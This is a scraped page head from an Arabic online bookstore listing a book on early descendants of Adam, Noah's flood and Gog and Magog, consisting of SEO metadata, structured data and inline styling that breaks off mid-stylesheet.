

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naibook.com/product/%D8%B0%D8%B1%D9%8A%D8%A9-%D8%A3%D8%A8%D9%86%D8%A7%D8%A1-%D8%A2%D8%AF%D9%85/
body_size: 103139
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://naibook.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ذرية أبناء آدم | Nai bookstore</title>
	<link rel="canonical" href="https://naibook.com/product/ذرية-أبناء-آدم/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ذرية أبناء آدم | Nai bookstore" />
	<meta property="og:description" content="أسرار القرون الأولى والتاريخ المفقود ج1 في هذا الكتاب تقرأ عن أولاد آدم الأوائل من قابيل وشيث وغيرهما ومنهم بنو إسرائيل وهل هم من ذرية يعقوب عليه السلام أم من نسل قابيل الذي قتل أخيه هابيل؟ وهل بني إسرائيل هم اليهود الحاليين وعلاقتهم بيهود الخزرج ويأجوج ومأجوج؟ وتقرأ عن طوفان نوح عليه السلام وحقيقته وذكره في الأساطير القديمة مثل الحضارة السومرية والبابلية، وهل كان الطوفان عام شمل الأرض كلها أم خاص بقوم نوح عليه السلام؟ ومن هم الذين حملهم نوح على سفينته ونجوا من الطوفان؟وتقرأ عن حقيقة يأجوج ومأجوج وذو القرنين وعن النمرود والمسيح الدجال والسامري والخضر وإلياس وإدريس وعيسى ابن مريم وأصحاب الكهف، فكلهم من ذرية أبناء آدم عليه السلام.." />
	<meta property="og:url" content="https://naibook.com/product/ذرية-أبناء-آدم/" />
	<meta property="og:site_name" content="Nai bookstore" />
	<meta property="article:publisher" content="https://www.facebook.com/naibookstore" />
	<meta property="article:modified_time" content="2023-03-16T14:40:12+00:00" />
	<meta property="og:image" content="https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?fit=920%2C1380&ssl=1" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="1380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/","url":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/","name":"ذرية أبناء آدم | Nai bookstore","isPartOf":{"@id":"https://naibook.com/#website"},"primaryImageOfPage":{"@id":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/#primaryimage"},"image":{"@id":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?fit=920%2C1380&ssl=1","datePublished":"2021-04-07T20:42:15+00:00","dateModified":"2023-03-16T14:40:12+00:00","breadcrumb":{"@id":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/#primaryimage","url":"https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?fit=920%2C1380&ssl=1","contentUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?fit=920%2C1380&ssl=1","width":920,"height":1380},{"@type":"BreadcrumbList","@id":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://naibook.com/"},{"@type":"ListItem","position":2,"name":"المتجر","item":"https://naibook.com/shop/"},{"@type":"ListItem","position":3,"name":"الكتب والروايات","item":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/"},{"@type":"ListItem","position":4,"name":"التاريخ والدراسات التاريخية","item":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/"},{"@type":"ListItem","position":5,"name":"ذرية أبناء آدم"}]},{"@type":"WebSite","@id":"https://naibook.com/#website","url":"https://naibook.com/","name":"Nai bookstore","description":"ناي .. لأن الكتاب هوية","publisher":{"@id":"https://naibook.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naibook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://naibook.com/#organization","name":"Nai bookstore Co.KG","url":"https://naibook.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://naibook.com/#/schema/logo/image/","url":"https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Untitled-1875555.jpg?fit=800%2C480&ssl=1","contentUrl":"https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/Untitled-1875555.jpg?fit=800%2C480&ssl=1","width":800,"height":480,"caption":"Nai bookstore Co.KG"},"image":{"@id":"https://naibook.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/naibookstore","https://www.instagram.com/nai.book.store"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; الخلاصة" href="https://naibook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; خلاصة التعليقات" href="https://naibook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nai bookstore &laquo; ذرية أبناء آدم خلاصة التعليقات" href="https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naibook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaibook.com%2Fproduct%2F%25d8%25b0%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a2%25d8%25af%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naibook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaibook.com%2Fproduct%2F%25d8%25b0%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a2%25d8%25af%25d9%2585%2F&#038;format=xml" />
<style>*,::before,::after{box-sizing:border-box}html{font-family:system-ui,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}hr{height:0;color:inherit}strong{font-weight:bolder}button,select{text-transform:none}button,[type='button'],[type='submit']{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;overflow-wrap:break-word;scrollbar-gutter:stable}img{display:block;vertical-align:middle}img{display:block;max-width:100%;height:auto}h1{text-wrap:pretty}a,button,input{touch-action:manipulation}body,button,input{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,hr,figure,p{margin:0}ul{list-style:none;margin:0;padding:0}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button{-webkit-appearance:button;background-color:transparent;background-image:none}mark{background-color:transparent}figure,header,nav{display:block}a{color:#2c2d33;background-color:transparent;text-decoration:none}a,button,input{touch-action:manipulation}mark{color:#000;background:#ff0}img{max-width:100%;height:auto;border:0;border-radius:0}svg:not(:root){overflow:hidden}figure{margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{padding:0}p{margin:0 0 1.21575rem}ul{margin:0 0 1.41575em 20px}ul{list-style:disc}strong{font-weight:600}ins,mark{background:0 0;font-weight:400;text-decoration:none}select{max-width:100%}button,input,select{vertical-align:baseline}button{border:none}select{width:100%;padding:0 40px 0 0.7em;padding-right:40px;background:url("data:image/svg+xml;charset=utf8,%3Csvg width='1792' height='1792' xmlns='http://www.w3.org/2000/svg'%3E%3Cg%3E%3Ctitle%3Ebackground%3C/title%3E%3Crect fill='none' id='canvas_background' height='402' width='582' y='-1' x='-1'/%3E%3C/g%3E%3Cg%3E%3Ctitle%3ELayer 1%3C/title%3E%3Cpath fill='%23888' id='svg_1' d='m1408,704q0,26 -19,45l-448,448q-19,19 -45,19t-45,-19l-448,-448q-19,-19 -19,-45t19,-45t45,-19l896,0q26,0 45,19t19,45z'/%3E%3C/g%3E%3C/svg%3E") calc(100% - 12px) 12px no-repeat;margin:0;background-size:15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){select{padding-right:0;background-image:none}}.button{display:inline-block;padding:0.8180469716em 1.41575em;border:0;border-color:#43454b;border-radius:4px;font-size:clamp(0.875rem,0.8115rem + 0.2033vw,0.9375rem);outline:0;background:0 0;background-color:#43454b;font-weight:600;text-shadow:none;text-decoration:none;-webkit-appearance:none}input[type="search"]{outline:0;margin-bottom:0;border:1px solid #d2d6dc;border-radius:0.3rem;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);height:40px;padding:0 0.7em}input[type="search"]{padding-left:43px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"]::-moz-placeholder{color:#555}.site-search input[type="search"]{border:0;background:#f8f8f8;border:1px solid #f8f8f8}.site-search form:before{left:15px;top:50%;margin-top:-7px;width:16px;height:16px}.woocommerce-product-search:before{width:18px;height:18px;content:"";display:inline-block;position:absolute;z-index:1;top:0.7em;left:0.8em;background-color:#ccc;-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 21L15 15M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}hr{height:0;margin-top:38px;margin-bottom:38px;border:0;border-top:1px solid #e9e9e9}h1{margin:0 0 1rem}.alignright{display:inline;margin-top:5px}.alignright{float:right;margin-left:2.5em}.aligncenter{display:block;clear:both;margin:0 auto}@media (max-width:768px){.site{font-size:15px}input,select{font-size:16px}.site h1{font-size:30px;letter-spacing:-0.01em}}body.error404 h1{margin-bottom:0.5rem}@media (min-width:993px){.site-header .col-full{display:flex;flex-wrap:wrap;align-items:center}.site-header{position:relative;z-index:20}.site-header .site-branding{line-height:1}.site-header .custom-logo-link img{width:auto}.site-header .site-search{margin-left:3em;flex-grow:1}.site-search input{padding-top:1.45rem;padding-bottom:1.45rem}.site-header .widget{margin-bottom:0}.site-branding a{color:#111;font-weight:bold}.site-branding p{margin-top:5px;margin-bottom:0;color:#555;font-size:12px}.site-branding .site-description{display:block;margin-top:0.35rem;font-size:0.755em}.main-header{display:flex}}@media (max-width:1060px) and (min-width:993px){body:not(.header-4):not(.header-5) .site-header .site-search{width:100px}}@media (max-width:992px){.main-header{position:relative}.site-branding{display:flex;flex-direction:column;width:100%;height:70px;justify-content:center;align-items:center;text-align:center}.site-header .custom-logo-link img{width:auto}.site-branding p{margin:5px 0 -3px 0;font-size:11px;line-height:1.22;display:none}.site-header .shoptimizer-cart a.cart-contents .amount{display:none}.site-branding button.menu-toggle{position:absolute;left:15px;width:60px;height:30px;padding:0;background-color:transparent;display:block}.menu-toggle .bar{display:block;position:absolute;top:calc(50% - 1px);z-index:0;width:22px;height:2px;opacity:1;background-color:#222;transform:rotate(0deg)}.menu-toggle .bar:nth-child(1){margin-top:-7px}.menu-toggle .bar:nth-child(2){margin-top:-1px}.menu-toggle .bar:nth-child(3){margin-top:5px}.menu-toggle .bar-text{position:absolute;top:0;left:0;margin-top:8px;margin-left:28px;font-size:10px;font-weight:600;letter-spacing:0.03em}.site-header .site-header-cart{position:absolute;z-index:2;right:15px}body:not(.mobile-toggled).sticky-m .site-header{position:sticky;z-index:9;top:0;box-shadow:0 1px 15px rgba(0,0,0,0.08)}}@media (max-width:480px){.site .site-branding p{max-width:240px;line-height:1.2}}footer.copyright .widget:last-child img{width:auto;height:28.5px;margin:0}@media (max-width:992px){footer.copyright .widget:last-child img{display:block;float:none}}@media (min-width:993px){.col-full{box-sizing:content-box;margin-right:auto;margin-left:auto;max-width:1170px;padding-right:2.617924em;padding-left:2.617924em}.col-full:after{display:block;clear:both;content:""}}@media (max-width:992px){.col-full{padding-right:1em;padding-left:1em}}.site-content{position:relative}@media (min-width:993px){.site-content:after{display:block;visibility:hidden;position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.7);content:""}}@media (max-width:992px){.mobile-overlay{visibility:hidden;position:fixed;z-index:101;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,0.65);background:rgba(52,53,55,0.4);content:""}.close-drawer{color:#fff}}ul.products{display:flex;flex-wrap:wrap;width:calc(100% + 30px);margin-left:-15px;margin-bottom:0;clear:both}ul.products li.product{position:relative;padding-right:15px;padding-left:15px;list-style:none}@media (min-width:993px){body:not(.static-cta-buttons) ul.products li.product{align-self:flex-start}}@media (min-width:993px){ul.products li.product:not(.product-category){padding-bottom:40px}ul.products.columns-3 li.product{float:left;width:33.3053%}}@media (max-width:992px){ul.products{display:grid;grid-template-columns:repeat(2,minmax(10px,1fr));-moz-column-gap:20px;column-gap:20px;row-gap:30px;width:100%;margin-left:0}ul.products li.product{display:flex;flex-direction:column;height:100%;width:100%;padding:0;margin-bottom:0}ul.products li.product .button{margin-top:auto}}.header-widget-region{position:relative;color:#fff;background-color:#dc9814;text-align:center}.header-widget-region .widget{margin:0;padding:1em 0}.header-widget-region .widget p{margin:0;font-size:clamp(0.75rem,0.5938rem + 0.5vw,0.875rem)}@media (max-width:768px){.header-widget-region .widget{padding:0.6em 0;font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}.woocommerce-breadcrumb{padding-top:0.75rem;padding-bottom:0.75rem;font-size:clamp(0.75rem,0.6547rem + 0.3049vw,0.84375rem);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#666}@media (min-width:993px){.woocommerce-breadcrumb{padding-top:1rem;padding-bottom:1rem}}.woocommerce-breadcrumb a{color:#111}.woocommerce-breadcrumb a:first-of-type:before{display:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;position:relative;top:-1px;padding:0 0.8em;opacity:0.4;font-size:0.8em}.ajax_add_to_cart.add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}@media (max-width:992px){ul.products li.product .button{opacity:1}}@media (min-width:993px){.site-header-cart{line-height:60px;margin-left:auto}.shoptimizer-cart .cart-contents{padding:0;color:#fff}.shoptimizer-cart a.cart-contents .count{position:relative}.site-header .site-header-cart{display:none;width:auto}}.shoptimizer-cart .cart-contents .count{opacity:1;font-size:0.8em}.shoptimizer-cart .cart-contents:after{margin-left:10px}.shoptimizer-cart a.cart-contents .count{display:inline-block;position:relative;width:auto;min-width:28px;height:28px;margin-left:5px;padding:3px;border:1px solid #dc9814;border-bottom-right-radius:3px;border-bottom-left-radius:3px;color:#dc9814;font-size:12px;line-height:22px;text-align:center;letter-spacing:-0.7px}.shoptimizer-cart a.cart-contents .count:after{position:absolute;bottom:90%;left:50%;width:10px;height:6px;margin-bottom:1px;margin-left:-6px;border:1px solid #dc9814;border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;content:""}.shoptimizer-cart .cart-contents{display:block;text-decoration:none}.shoptimizer-mini-cart-wrap{overflow:hidden;position:fixed;z-index:102;top:0;right:-420px;left:auto;width:420px;height:100%;background-color:#fff;outline:none}@media (max-width:480px){.shoptimizer-mini-cart-wrap{width:100%;right:-100%}}#ajax-loading{position:absolute;z-index:100;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0.5)}.shoptimizer-loader{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.spinner{width:38px;height:38px;border:1px solid #ccc;border-bottom-color:#111;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 0.8s linear infinite}.cart-drawer-heading{position:absolute;margin:12px 20px;font-size:17px;font-weight:600;color:#111}.shoptimizer-mini-cart-wrap .close-drawer{display:block;position:absolute;top:12.5px;right:16px;width:26px;height:26px;color:#111;padding:0;background:none}.shoptimizer-mini-cart-wrap .close-drawer span{display:flex;width:26px;height:26px}.shoptimizer-mini-cart-wrap .widget_shopping_cart{display:flex;overflow-x:hidden;overflow-y:auto;position:relative;z-index:10;top:auto;left:auto;height:calc(100% - 50px);margin:0;margin-top:50px;padding:0px 20px 0 20px;background:#fff}.shoptimizer-mini-cart-wrap .widget_shopping_cart_content{display:flex;flex-direction:column;width:100%}@media (min-width:993px){body:not(.header-4) .col-full-nav .site-search,.mobile-menu.close-drawer,.menu-toggle,.mobile-extra{display:none}.logo-mark,.logo-mark img{display:inline-block;position:absolute}.menu-primary-menu-container{margin-left:0}.logo-mark{float:left;overflow:hidden;width:0;margin-right:0}.logo-mark img{position:relative;top:-1px;vertical-align:middle}.col-full-nav{width:100%;border-top:1px solid transparent}.shoptimizer-primary-navigation{display:flex}body:not(.header-4).sticky-d .col-full-nav{position:sticky;z-index:10;top:0}.main-navigation ul{margin:0}.main-navigation ul li{display:inline-block}.main-navigation ul li.menu-item>a{display:block}.menu-primary-menu-container>ul>li>a span{position:relative}.menu-primary-menu-container>ul>li>a{padding-right:0.55em;padding-left:0.55em}.menu-primary-menu-container>ul>li:first-child>a{padding-left:0}.main-navigation ul.menu>li.menu-item-has-children{position:relative;text-align:left}.menu-primary-menu-container>ul>li>a span:before{display:block;position:absolute;top:calc(100% + 2px);left:0;width:100%;border-bottom:1px solid #ccc;content:"";transform:scale(0,1);transform-origin:right center}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after{display:inline-block;position:relative;top:1px;margin-left:6px;width:12px;height:12px;content:"";background-color:#fff}.menu-primary-menu-container>ul>li.menu-button>a span{padding:6px 16px;border-radius:30px;color:#fff;background:#444;font-size:13px;font-weight:bold}.menu-primary-menu-container>ul>li.menu-button>a{position:relative;top:-1px}.menu-primary-menu-container>ul>li.menu-button>a span:before{display:none}.main-navigation ul ul{position:absolute}.main-navigation ul.menu>li:not(.full-width)>.sub-menu-wrapper{visibility:hidden;position:absolute;right:0;left:0;opacity:0;transform:scale(0.8)}.main-navigation ul.menu>li:not(.full-width) ul.sub-menu{padding:20px 12px;box-shadow:0 1px 15px rgba(0,0,0,0.08);line-height:1.4;margin:0;width:200px;box-sizing:content-box}.main-navigation ul.menu>li:not(.full-width) a.sub-menu-link{padding:0.3em 0.8em}.main-navigation ul ul li{display:block;position:relative}.main-navigation ul.menu>li:not(.full-width) ul li .sub-menu-wrapper{visibility:hidden;position:absolute;z-index:1;top:-20px;left:220px;opacity:0}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{position:absolute;top:0px;display:inline-block;right:15px;width:13px;height:13px;content:"";background-color:#111;transform:translateX(50%) translateY(50%)}.main-navigation ul li a span strong{color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;position:absolute;top:2.5px;border-radius:3px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper{position:absolute;visibility:hidden;left:0;width:100%;opacity:0;background:#fff;border-top:1px solid #eee}.main-navigation ul.menu li.full-width ul li>.sub-menu-wrapper{position:relative;top:auto;right:auto}.main-navigation ul.menu li.full-width{position:inherit}.main-navigation ul li.full-width .container{max-width:1170px;margin:0 auto;padding:0}.main-navigation ul li.full-width ul{position:inherit}.main-navigation ul li.full-width ul.products{display:block}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu{display:flex;justify-content:center;width:100%;padding:40px 0}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li{display:inline-block;vertical-align:top;float:none;width:23%;padding-right:25px;padding-left:25px;border-left:1px solid #eee;-moz-column-break-inside:avoid;break-inside:avoid}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu>li:last-child{border-right:1px solid #eee}.main-navigation ul li.full-width>.sub-menu-wrapper>.container>ul.sub-menu ul{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a,.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a{margin-bottom:0.25rem}.main-navigation ul.menu li.full-width li.heading{clear:both;padding-top:15px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li{margin-bottom:0.25rem}.main-navigation ul.products li.product:not(.product-category):before{display:none}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.product:not(.product-category){padding-bottom:0}.main-navigation ul.products li.product{padding:0;width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{width:100%}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li a.button{position:relative}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:14px;text-align:center;font-weight:600}}.secondary-navigation{display:none}@media (min-width:993px){.secondary-navigation{display:block;float:right;margin-left:auto;padding-left:1.2em}.secondary-navigation .menu{margin-right:-15px}.secondary-navigation ul{margin:0}.secondary-navigation ul li{display:inline-block;position:relative}.secondary-navigation ul li a{position:relative;display:block;padding:0.7em 0.875em 0;color:#111;font-size:14px}.secondary-navigation .menu li:not(.ri) a{padding-top:35px}.secondary-navigation .icon-wrapper{position:absolute;top:0px;left:50%;top:5px;transform:translate(-50%,0%)}.secondary-navigation .icon-wrapper svg{width:28px;height:28px}.secondary-navigation .icon-wrapper svg path{stroke-width:1.5px}.secondary-navigation .menu-item{padding:0 5px;border-left:1px solid #eee}.secondary-navigation .menu-item:first-child{border:0}}@media (max-width:992px){.col-full-nav .logo-mark,.col-full-nav .site-header-cart{display:none}.col-full-nav .shoptimizer-primary-navigation.col-full{padding:0}.main-navigation{padding-top:1rem}.main-navigation ul{list-style:none;margin:0}.main-navigation ul li{position:relative}.menu-primary-menu-container>ul>li>a{display:block;padding:0.35rem 0}.main-navigation ul.menu ul li{position:relative}.main-navigation ul.menu ul li>a{padding:0.15rem 0;display:block}.main-navigation ul.menu .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:1rem;padding-left:0.5rem}.main-navigation ul.menu .sub-menu-wrapper .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:0.5rem;padding-left:0.5rem}.main-navigation ul.menu>li.menu-item-has-children{position:relative}.main-navigation ul.menu .sub-menu-wrapper a.cg-menu-link{width:calc(100% - 40px)}.main-navigation ul.menu li.menu-item-has-children .sub-menu-wrapper{position:fixed;left:-99999px;opacity:0;transform:translateX(-10px)}.main-navigation ul.menu li.menu-item-has-children:not(.dropdown-open) .sub-menu-wrapper{display:block}.main-navigation ul.menu li.menu-item-has-children.dropdown-open>.sub-menu-wrapper{position:inherit;left:auto;opacity:1;transform:translateX(0)}.site-search{display:none}.col-full-nav .site-search{display:block;padding-top:20px;position:relative;z-index:4}.main-navigation ul.menu li.menu-item-has-children span.caret{display:flex;position:absolute;z-index:3;top:0px;right:0;width:30px;justify-content:center;align-items:center}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children.dropdown-open>span.caret{transform:rotate(180deg)}.main-navigation ul.menu li.menu-item-has-children span.caret:after{display:inline-flex;width:20px;height:20px;background-color:#111;content:""}.main-navigation ul.menu li.menu-item-has-children span.caret{height:35px}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret{height:27px;opacity:0.5}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a+span.caret{height:24px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper 